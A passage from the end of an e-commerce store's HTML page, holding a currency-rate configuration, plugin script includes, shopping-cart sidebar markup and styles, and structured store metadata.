","pos":"before","title":"Bolivian Boliviano (BOB)"},"BSD":{"flag":"BS","symbol":"BSD $","pos":"before","title":"Bahamian Dollar (BSD)"},"BTN":{"flag":"BT","symbol":"Nu. ","pos":"before","title":"Bhutanese Ngultrum (BTN)"},"BWP":{"flag":"BW","symbol":"P ","pos":"before","title":"Botswanan Pula (BWP)"},"BYN":{"flag":"BY","symbol":" p.","pos":"after","title":"Belarusian Ruble (BYN)"},"BZD":{"flag":"BZ","symbol":"BZD $","pos":"before","title":"Belize Dollar (BZD)"},"CLF":{"flag":"CL","symbol":"UF ","pos":"before","title":"Chilean Unit of Account (UF) (CLF)"},"CNH":{"flag":"CN","symbol":" CNH","pos":"after","title":"CNH (CNH)"},"CRC":{"flag":"CR","symbol":"\u20a1 ","pos":"before","title":"Costa Rican Col\u00f3n (CRC)"},"CUP":{"flag":"CU","symbol":"\u20b1 ","pos":"before","title":"Cuban Peso (CUP)"},"CVE":{"flag":"CV","symbol":"CVE $","pos":"before","title":"Cape Verdean Escudo (CVE)"},"DJF":{"flag":"DJ","symbol":" Fdj","pos":"after","title":"Djiboutian Franc (DJF)"},"DKK":{"flag":"DK","symbol":"kr ","pos":"before","title":"Danish Krone (DKK)"},"DOP":{"flag":"DO","symbol":"RD$ ","pos":"before","title":"Dominican Peso (DOP)"},"EGP":{"flag":"EG","symbol":" EGP","pos":"after","title":"Egyptian Pound (EGP)"},"ERN":{"flag":"ER","symbol":"Nfk ","pos":"before","title":"Eritrean Nakfa (ERN)"},"ETB":{"flag":"ET","symbol":"Br ","pos":"before","title":"Ethiopian Birr (ETB)"},"FJD":{"flag":"FJ","symbol":"FJD $","pos":"before","title":"Fijian Dollar (FJD)"},"FKP":{"flag":"FK","symbol":"\u200e\u00a3 ","pos":"before","title":"Falkland Islands Pound (FKP)"},"GEL":{"flag":"GE","symbol":" GEL","pos":"after","title":"Georgian Lari (GEL)"},"GHS":{"flag":"GH","symbol":"GH\u20b5 ","pos":"before","title":"Ghanaian Cedi (GHS)"},"GIP":{"flag":"GI","symbol":"\u00a3 ","pos":"before","title":"Gibraltar Pound (GIP)"},"GMD":{"flag":"GM","symbol":"D ","pos":"before","title":"Gambian Dalasi (GMD)"},"GNF":{"flag":"GN","symbol":"FG ","pos":"before","title":"Guinean Franc (GNF)"},"GTQ":{"flag":"GT","symbol":"Q ","pos":"before","title":"Guatemalan Quetzal (GTQ)"},"GYD":{"flag":"GY","symbol":"GYD $","pos":"before","title":"Guyanaese Dollar (GYD)"},"HKD":{"flag":"HK","symbol":"HK$ ","pos":"before","title":"Hong Kong Dollar (HK$)"},"HNL":{"flag":"HN","symbol":"L ","pos":"before","title":"Honduran Lempira (HNL)"},"HTG":{"flag":"HT","symbol":"G ","pos":"before","title":"Haitian Gourde (HTG)"},"IQD":{"flag":"IQ","symbol":" \u062f.\u0639","pos":"after","title":"Iraqi Dinar (IQD)"},"IRR":{"flag":"IR","symbol":" \ufdfc","pos":"after","title":"Iranian Rial (IRR)"},"ISK":{"flag":"IS","symbol":"kr ","pos":"before","title":"Icelandic Kr\u00f3na (ISK)"},"JMD":{"flag":"JM","symbol":"J$ ","pos":"before","title":"Jamaican Dollar (JMD)"},"JOD":{"flag":"JO","symbol":" JOD","pos":"after","title":"Jordanian Dinar (JOD)"},"JPY":{"flag":"JP","symbol":"\u00a5 ","pos":"before","title":"Japanese Yen (\u00a5)"},"KES":{"flag":"KE","symbol":"KSh ","pos":"before","title":"Kenyan Shilling (KES)"},"KGS":{"flag":"KG","symbol":" \u0441\u043e\u043c","pos":"after","title":"Kyrgystani Som (KGS)"},"KHR":{"flag":"KH","symbol":"\u17db ","pos":"before","title":"Cambodian Riel (KHR)"},"KMF":{"flag":"KM","symbol":"CF ","pos":"before","title":"Comorian Franc (KMF)"},"KPW":{"flag":"KP","symbol":"\u20a9 ","pos":"before","title":"North Korean Won (KPW)"},"KWD":{"flag":"KW","symbol":"KWD ","pos":"before","title":"Kuwaiti Dinar (KWD)"},"KYD":{"flag":"KY","symbol":"KYD $","pos":"before","title":"Cayman Islands Dollar (KYD)"},"KZT":{"flag":"KZ","symbol":"\u200e\u20b8 ","pos":"before","title":"Kazakhstani Tenge (KZT)"},"LAK":{"flag":"LA","symbol":"\u20ad ","pos":"before","title":"Laotian Kip (LAK)"},"LBP":{"flag":"LB","symbol":" \u0644.\u0644","pos":"after","title":"Lebanese Pound (LBP)"},"LRD":{"flag":"LR","symbol":"LRD $","pos":"before","title":"Liberian Dollar (LRD)"},"LSL":{"flag":"LS","symbol":"M ","pos":"before","title":"Lesotho Loti (LSL)"},"LYD":{"flag":"LY","symbol":"LD ","pos":"before","title":"Libyan Dinar (LYD)"},"MDL":{"flag":"MD","symbol":" MDL","pos":"after","title":"Moldovan Leu (MDL)"},"MGA":{"flag":"MG","symbol":"Ar ","pos":"before","title":"Malagasy Ariary (MGA)"},"MKD":{"flag":"MK","symbol":"\u0434\u0435\u043d ","pos":"before","title":"Macedonian Denar (MKD)"},"MMK":{"flag":"MM","symbol":"K ","pos":"before","title":"Myanmar Kyat (MMK)"},"MNT":{"flag":"MN","symbol":"\u200e\u20ae ","pos":"before","title":"Mongolian Tugrik (MNT)"},"MOP":{"flag":"MO","symbol":"MOP$ ","pos":"before","title":"Macanese Pataca (MOP)"},"MRO":{"flag":"MR","symbol":"UM ","pos":"before","title":"Mauritanian Ouguiya (MRO)"},"MUR":{"flag":"MU","symbol":"\u20a8 ","pos":"before","title":"Mauritian Rupee (MUR)"},"MVR":{"flag":"MV","symbol":"Rf. ","pos":"before","title":"Maldivian Rufiyaa (MVR)"},"MWK":{"flag":"MW","symbol":"MK ","pos":"before","title":"Malawian Kwacha (MWK)"},"MXN":{"flag":"MX","symbol":"MX$ ","pos":"before","title":"Mexican Peso (MX$)"},"MZN":{"flag":"MZ","symbol":"MT ","pos":"before","title":"Mozambican Metical (MZN)"},"NAD":{"flag":"NA","symbol":"NAD $","pos":"before","title":"Namibian Dollar (NAD)"},"NIO":{"flag":"NI","symbol":"C$ ","pos":"before","title":"Nicaraguan C\u00f3rdoba (NIO)"},"NPR":{"flag":"NP","symbol":"\u20a8 ","pos":"before","title":"Nepalese Rupee (NPR)"},"PAB":{"flag":"PA","symbol":"B/. ","pos":"before","title":"Panamanian Balboa (PAB)"},"PEN":{"flag":"PE","symbol":"S/. ","pos":"before","title":"Peruvian Nuevo Sol (PEN)"},"PGK":{"flag":"PG","symbol":"K ","pos":"before","title":"Papua New Guinean Kina (PGK)"},"PYG":{"flag":"PY","symbol":"Gs ","pos":"before","title":"Paraguayan Guarani (PYG)"},"RON":{"flag":"RO","symbol":"lei ","pos":"before","title":"Romanian Leu (RON)"},"RSD":{"flag":"RS","symbol":" RSD","pos":"after","title":"Serbian Dinar (RSD)"},"RWF":{"flag":"RW","symbol":" RWF","pos":"after","title":"Rwandan Franc (RWF)"},"SBD":{"flag":"SB","symbol":"SI$ ","pos":"before","title":"Solomon Islands Dollar (SBD)"},"SCR":{"flag":"SC","symbol":"SR ","pos":"before","title":"Seychellois Rupee (SCR)"},"SDG":{"flag":"SD","symbol":"SD","pos":"before","title":"Sudanese Pound (SDG)"},"SLL":{"flag":"SL","symbol":"Le ","pos":"before","title":"Sierra Leonean Leone (SLL)"},"SOS":{"flag":"SO","symbol":"S ","pos":"before","title":"Somali Shilling (SOS)"},"SRD":{"flag":"SR","symbol":"SRD $","pos":"before","title":"Surinamese Dollar (SRD)"},"STD":{"flag":"ST","symbol":"Db ","pos":"before","title":"Sao Tome and Principe (STD)"},"SVC":{"flag":"SV","symbol":"\u20a1 ","pos":"before","title":"Salvadoran Colon (SVC)"},"SYP":{"flag":"SY","symbol":"\u00a3 ","pos":"before","title":"Syrian Pound (SYP)"},"SZL":{"flag":"SZ","symbol":"E ","pos":"before","title":"Swazi Lilangeni (SZL)"},"TJS":{"flag":"TJ","symbol":" TJS","pos":"after","title":"Tajikistani Somoni (TJS)"},"TMT":{"flag":"TM","symbol":"T ","pos":"before","title":"Turkmenistani Manat (TMT)"},"TOP":{"flag":"TO","symbol":"T$ ","pos":"before","title":"Tongan Paanga (TOP)"},"TRY":{"flag":"TR","symbol":" TL","pos":"after","title":"Turkish Lira (TRY)"},"TTD":{"flag":"TT","symbol":"TTD $","pos":"before","title":"Trinidad and Tobago Dollar (TTD)"},"TWD":{"flag":"TW","symbol":"NT$ ","pos":"before","title":"New Taiwan Dollar (NT$)"},"TZS":{"flag":"TZ","symbol":"TSh ","pos":"before","title":"Tanzanian Shilling (TZS)"},"UGX":{"flag":"UG","symbol":"USh ","pos":"before","title":"Ugandan Shilling (UGX)"},"UYU":{"flag":"UY","symbol":"$U ","pos":"before","title":"Uruguayan Peso (UYU)"},"UZS":{"flag":"UZ","symbol":" so'm","pos":"after","title":"Uzbekistani Som (UZS)"},"VND":{"flag":"VN","symbol":"\u20ab ","pos":"before","title":"Vietnamese Dong (\u20ab)"},"VUV":{"flag":"VU","symbol":" VT","pos":"after","title":"Vanuatu Vatu (VUV)"},"WST":{"flag":"WS","symbol":"WST $","pos":"before","title":"Samoan Tala (WST)"},"YER":{"flag":"YE","symbol":" \ufdfc","pos":"after","title":"Yemeni Rial (YER)"},"ZWL":{"flag":"ZW","symbol":"ZWL $","pos":"before","title":"Zimbabwean Dollar (2009) (ZWL)"},"XOF":{"flag":"BF","symbol":" XOF","pos":"after","title":"West African CFA Franc (XOF)"}},"ADS_CUVALUE":{"AED":3.6699999999999999289457264239899814128875732421875,"ALL":82.2099999999999937472239253111183643341064453125,"AUD":1.4899999999999999911182158029987476766109466552734375,"BDT":122.2699999999999960209606797434389591217041015625,"BRL":5.37999999999999989341858963598497211933135986328125,"CAD":1.37999999999999989341858963598497211933135986328125,"CHF":0.79000000000000003552713678800500929355621337890625,"CLP":889.240000000000009094947017729282379150390625,"CNY":6.95999999999999996447286321199499070644378662109375,"COP":3661.489999999999781721271574497222900390625,"CZK":20.75,"XAF":559.4099999999999681676854379475116729736328125,"DZD":129.729999999999989768184605054557323455810546875,"EUR":0.84999999999999997779553950749686919152736663818359375,"GBP":0.7399999999999999911182158029987476766109466552734375,"HRK":6.4199999999999999289457264239899814128875732421875,"HUF":329.05000000000001136868377216160297393798828125,"IDR":16944.419999999998253770172595977783203125,"ILS":3.1699999999999999289457264239899814128875732421875,"INR":90.9599999999999937472239253111183643341064453125,"KRW":1476.3800000000001091393642127513885498046875,"MAD":9.160000000000000142108547152020037174224853515625,"MYR":4.04999999999999982236431605997495353221893310546875,"NGN":1418.529999999999972715158946812152862548828125,"NOK":10,"NZD":1.70999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PHP":59.25,"PKR":279.6399999999999863575794734060764312744140625,"PLN":3.609999999999999875655021241982467472553253173828125,"RUB":77.8299999999999982946974341757595539093017578125,"SAR":3.75,"SEK":9.1400000000000005684341886080801486968994140625,"SGD":1.2800000000000000266453525910037569701671600341796875,"LKR":309.54000000000002046363078989088535308837890625,"THB":31.050000000000000710542735760100185871124267578125,"TND":2.9199999999999999289457264239899814128875732421875,"QAR":3.640000000000000124344978758017532527446746826171875,"UAH":43.25999999999999801048033987171947956085205078125,"ZAR":16.440000000000001278976924368180334568023681640625,"ANG":1.79000000000000003552713678800500929355621337890625,"AOA":912.220000000000027284841053187847137451171875,"ARS":1436.01999999999998181010596454143524169921875,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BAM":1.6799999999999999378275106209912337362766265869140625,"BBD":2,"BGN":1.6699999999999999289457264239899814128875732421875,"BHD":0.38000000000000000444089209850062616169452667236328125,"BIF":2959.55999999999994543031789362430572509765625,"BMD":1,"BND":1.2800000000000000266453525910037569701671600341796875,"BOB":6.910000000000000142108547152020037174224853515625,"BSD":1,"BTN":90.8799999999999954525264911353588104248046875,"BWP":13.3599999999999994315658113919198513031005859375,"BYN":2.87999999999999989341858963598497211933135986328125,"BZD":2.0099999999999997868371792719699442386627197265625,"CLF":0.0200000000000000004163336342344337026588618755340576171875,"CNH":6.95000000000000017763568394002504646778106689453125,"CRC":487.3600000000000136424205265939235687255859375,"CUP":25.75,"CVE":94.7000000000000028421709430404007434844970703125,"DJF":177.979999999999989768184605054557323455810546875,"DKK":6.37000000000000010658141036401502788066864013671875,"DOP":63.5499999999999971578290569595992565155029296875,"EGP":47.49000000000000198951966012828052043914794921875,"ERN":15,"ETB":155.979999999999989768184605054557323455810546875,"FJD":2.270000000000000017763568394002504646778106689453125,"FKP":0.7399999999999999911182158029987476766109466552734375,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.839999999999999857891452847979962825775146484375,"GIP":0.7399999999999999911182158029987476766109466552734375,"GMD":74,"GNF":8753.489999999999781721271574497222900390625,"GTQ":7.660000000000000142108547152020037174224853515625,"GYD":209.1100000000000136424205265939235687255859375,"HKD":7.79999999999999982236431605997495353221893310546875,"HNL":26.3599999999999994315658113919198513031005859375,"HTG":130.849999999999994315658113919198513031005859375,"IQD":1309.420000000000072759576141834259033203125,"IRR":42086,"ISK":124.4200000000000017053025658242404460906982421875,"JMD":157.3899999999999863575794734060764312744140625,"JOD":0.70999999999999996447286321199499070644378662109375,"JPY":157.8700000000000045474735088646411895751953125,"KES":128.969999999999998863131622783839702606201171875,"KGS":87.4500000000000028421709430404007434844970703125,"KHR":4025.2899999999999636202119290828704833984375,"KMF":425,"KPW":900,"KWD":0.309999999999999997779553950749686919152736663818359375,"KYD":0.82999999999999996003197111349436454474925994873046875,"KZT":507.75,"LAK":21614.29999999999927240423858165740966796875,"LBP":89495.610000000000582076609134674072265625,"LRD":180.740000000000009094947017729282379150390625,"LSL":16.42999999999999971578290569595992565155029296875,"LYD":5.42999999999999971578290569595992565155029296875,"MDL":17.030000000000001136868377216160297393798828125,"MGA":4546.489999999999781721271574497222900390625,"MKD":52.5499999999999971578290569595992565155029296875,"MMK":2099.90000000000009094947017729282379150390625,"MNT":3560,"MOP":8.0299999999999993605115378159098327159881591796875,"MUR":46.18999999999999772626324556767940521240234375,"MVR":15.46000000000000085265128291212022304534912109375,"MWK":1733.180000000000063664629124104976654052734375,"MXN":17.629999999999999005240169935859739780426025390625,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.42999999999999971578290569595992565155029296875,"NIO":36.780000000000001136868377216160297393798828125,"NPR":145.400000000000005684341886080801486968994140625,"PAB":1,"PEN":3.359999999999999875655021241982467472553253173828125,"PGK":4.269999999999999573674358543939888477325439453125,"PYG":6675.329999999999927240423858165740966796875,"RON":4.339999999999999857891452847979962825775146484375,"RSD":100.1200000000000045474735088646411895751953125,"RWF":1457.740000000000009094947017729282379150390625,"SBD":8.1199999999999992184029906638897955417633056640625,"SCR":13.339999999999999857891452847979962825775146484375,"SDG":601.5,"SLL":20969.5,"SOS":570.23000000000001818989403545856475830078125,"SRD":38.28999999999999914734871708787977695465087890625,"STD":22281.79999999999927240423858165740966796875,"SVC":8.75,"SYP":13002,"SZL":16.42999999999999971578290569595992565155029296875,"TJS":9.3300000000000000710542735760100185871124267578125,"TMT":3.5099999999999997868371792719699442386627197265625,"TOP":2.410000000000000142108547152020037174224853515625,"TRY":43.28999999999999914734871708787977695465087890625,"TTD":6.769999999999999573674358543939888477325439453125,"TWD":31.629999999999999005240169935859739780426025390625,"TZS":2540,"UGX":3458.170000000000072759576141834259033203125,"UYU":38.409999999999996589394868351519107818603515625,"UZS":11946,"VND":26267.4000000000014551915228366851806640625,"VUV":121.2999999999999971578290569595992565155029296875,"WST":2.770000000000000017763568394002504646778106689453125,"YER":238.469999999999998863131622783839702606201171875,"ZWL":322,"XOF":559.4099999999999681676854379475116729736328125,"USD":1},"ADS_CUVAL":"1","ADS_CUR":"USD"};
//# sourceURL=front-formatPrice-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/formatPrice.min.js?ver=1.9.2.7" id="front-formatPrice-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/currencyPrice.min.js?ver=1.9.2.7" id="front-currencyPrice-js"></script>
<script type="text/javascript" id="front-cart-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
//# sourceURL=front-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/cart.min.js?ver=1.9.2.7" id="front-cart-js"></script>
<script type="text/javascript" id="adstm-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var alids_params = {"home_url":"https://janitrends.com"};
var adstmCustomize = {"tp_single_stock_count":"15","tp_single_stock_enabled":"1"};
//# sourceURL=adstm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/themes/el-greco/assets/js/allmin.js?ver=1.8.5" id="adstm-js"></script>
<script type="text/javascript" id="fbc_pixel_events-js-extra">
/* <![CDATA[ */
var FBC_PIXEL_EVENTS = {"url":"https://janitrends.com/wp-admin/admin-ajax.php","msg":{"notice":{"autocomplete":"No results matched","not_selected":"None selected","update_option":"Updated settings.","complete":"done!","copy_clipboard":"Link is copied to clipboard.","empty_category":"There are no related products in the selected categories.","duplicate_term":"Category already set.","error_gen":"Something is not right","empty_product":"Based on the selected options, no products found to be added to the catalog feed","reset_exceptions":"All exception is reset","empty_label_name":"The title field is empty","empty_label_product":"No category or product selected","pixel_id":"Pixel id is wrong","pixel_id_empty":"Pixel id is empty"},"labels":{"select_category":"Select category","suffix":"selected"},"btn":{"add":"Add","remove":"Delete","stop_gen":"Stop XML generation","continue_gen":"Generate XML","active_excpt":"Show exceptions panel","inactive_excpt":"Hide exceptions panel"}}};
//# sourceURL=fbc_pixel_events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janitrends.com/wp-content/plugins/adsfbcatalog/src/js/construct-pixel-events.js?ver=1.3.14" id="fbc_pixel_events-js"></script>
<script type="text/javascript" id="front-search-product-js-extra">
/* <![CDATA[ */
var alidAjax = {"ajaxurl":"https://janitrends.com/wp-admin/admin-ajax.php"};
var ads_search_trans = {"categories":"Categories","top_matching_products":"Top matching products","view_all":"View all"};
//# sourceURL=front-search-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/search-product.min.js?ver=1.9.2.7" id="front-search-product-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/smart_paypal.js?ver=1.9.2.7" id="smart_paypal-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/shipping-badge.min.js?ver=0.6.12" id="sellvia_shipping_badge_script-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/el-greco-child/*","/wp-content/themes/el-greco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<style>
    .cart-sidenav .cart-footer .item-cart a.btn-proceed,.sc_to_checkout a.btn-proceed {
        background: #FF8D38;
    }

    .cart-sidenav .cart-footer .item-cart a.btn-proceed:hover,.sc_to_checkout a.btn-proceed:hover{
        background-color: #FF6E01!important;
    }

    .view_cart_btn{border-color:#FF8D38!important;color:#FF8D38!important;}
    .view_cart_btn:hover{border-color:#FF6E01!important;color:#FF6E01!important;}
</style>

<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelectorAll('#prModalCart').forEach(function(el){
            el.replaceWith('');
        });
    });
</script>

<div id="cart-sidebar" class="cart-sidenav  ">
	<div class="cart-header">
		<h2>Shopping cart</h2>
		<a href="javascript:;" class="cart-close-btn">&times;</a>
	</div>
	<div class="cart-body" data-remove="Remove"></div>
	<div class="cart-footer">
		<div class="item-flex">
			<div class="item-name">Subtotal</div>
			<div class="item-price"></div>
		</div>
		<div class="item-cart text-center">
            			<a href="https://janitrends.com/cart" class="btn-proceed">
                Proceed to Checkout			</a>



		</div>
        <div class="item-cart-shipping">
            Shipping & taxes calculated at checkout        </div>

	</div>
</div>
<div id="cart-sidebar-overlay"></div>
<div id="cart-message" data-success="has been added to your cart."
data-warning="has been added to your cart."
data-error="has been added to your cart."
></div>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Janni Trends",
  "image": "https://janitrends.com/wp-content/uploads/2024/01/Jani-Trends.png",
  "@id": "",
  "url": "https://janitrends.com/",
  "telephone": "(732) 997-7121",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "",
    "addressLocality": "",
    "postalCode": "",
    "addressCountry": "US"
  } ,
  "sameAs": [
    "https://www.facebook.com/janitrends/",
    "https://twitter.com/janitrends",
    "https://www.instagram.com/janitrends/"
  ] 
}
</script>    </body>
</html>